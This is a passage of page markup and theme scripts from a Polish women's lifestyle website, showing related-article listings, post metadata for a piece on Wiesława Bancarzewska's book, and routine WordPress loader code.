tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4797,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "850";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "213";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/lifestyle" class="td-post-category" >Lifestyle</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3><div class="td-excerpt">Prace porządkowe na cmentarzu to oznaka troski i pamięci....</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/lifestyle" class="td-post-category" >Lifestyle</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3><div class="td-excerpt">Czy w świecie, który nagradza twardość, stanowczość i perfekcję,...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/lifestyle" class="td-post-category" >Lifestyle</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3><div class="td-excerpt">Polska marka NAOKO wkracza w nowy rozdział swojej historii....</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/lifestyle" class="td-post-category" >Lifestyle</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3><div class="td-excerpt">Książka „Ciało. Arcydzieło siedmiu milionów lat ewolucji” autorstwa Juana...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2013-07-12T02:00:00+02:00"><meta itemprop="dateModified" content="2020-07-23T14:56:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Wiesława Bancarzewska - Powrót do Nałęczowa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="700"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '4797';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f